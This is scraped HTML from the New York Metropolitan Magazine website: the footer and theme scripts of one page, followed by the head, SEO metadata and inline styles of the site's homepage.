<style>.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_116 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_116 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li id="menu-item-43759" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43759"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:25px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_124  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_124{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{padding-bottom:25px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-bottom:10px!important}}@media (max-width:767px){.tdi_126{padding-bottom:10px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_129" >
<style>@media (max-width:767px){.tdi_129{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#777777;font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">©2021 Copyright - New York Metropolitan Magazine</p></div></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}.tdi_131{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_132 td-blm-display-horizontal td-pb-border-top td_block_template_12 widget"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:0px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_132 ul{text-align:center;justify-content:center;margin:0px}body .tdi_132 ul li a{justify-content:center}body .tdi_132 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_132 ul li{margin-right:18px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 a,body .tdi_132 .td-blm-sub-icon{color:#777777}body .tdi_132 li.current-menu-item>a,body .tdi_132 li.current-menu-ancestor>a,body .tdi_132 li.current-category-ancestor>a,body .tdi_132 a:hover,body .tdi_132 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_132 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_132 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_132 a:hover>.td-blm-sub-icon{color:#eeeeee}body .tdi_132 li{font-family:Heebo!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 ul li{margin-right:15px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 ul li{margin-right:12px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:12px!important}}@media (max-width:767px){body .tdi_132 ul li{margin-right:12px}body .tdi_132 ul li:last-child{margin-right:0}body .tdi_132 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-40774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40774"><a href="https://www.newyorkmetropolitan.com/#"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44685"><a href="https://www.newyorkmetropolitan.com/about"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-43836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43836"><a href="https://www.newyorkmetropolitan.com/terms-conditions"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-43833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43833"><a href="https://www.newyorkmetropolitan.com/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=401112207894666&autoLogAppEvents=1">
		</script>

	  	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 67be336a2357d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-block-title-wrap{display:none}</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"817914e890","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_13'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_43'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_57","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[11.8,53.2],"today_humidity":45,"today_wind_speed":[4.6,2.9],"today_min":[10,50],"today_max":[13.5,56.3],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1740517200,"day_name":"Tue","day_temp":[11,51],"owm_day_index":0},{"timestamp":1740528000,"day_name":"Wed","day_temp":[10,49],"owm_day_index":1},{"timestamp":1740614400,"day_name":"Thu","day_temp":[12,54],"owm_day_index":9},{"timestamp":1740700800,"day_name":"Fri","day_temp":[9,48],"owm_day_index":17},{"timestamp":1740787200,"day_name":"Sat","day_temp":[11,52],"owm_day_index":25},{"timestamp":1740873600,"day_name":"Sun","day_temp":[1,34],"owm_day_index":33}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_116';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_116');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc9d4d505b43477ca252f1340946defa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.934 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-25 16:17:30 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1740518249.8954
body_size: 52958
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category Kith store on Regent Street informed by “bones of the raw space” Continue to the category Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife Evelyn Burkholder - January 4, 2026 Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution By Dean Moses" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category Kith store on Regent Street informed by “bones of the raw space” Continue to the category Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife Evelyn Burkholder - January 4, 2026 Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution By Dean Moses" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category Kith store on Regent Street informed by “bones of the raw space” Continue to the category Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife Evelyn Burkholder - January 4, 2026 Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution By Dean Moses" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category Kith store on Regent Street informed by \u201cbones of the raw space\u201d Continue to the category Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany\u2019s Nightlife Evelyn Burkholder - January 4, 2026 Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution By Dean Moses","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 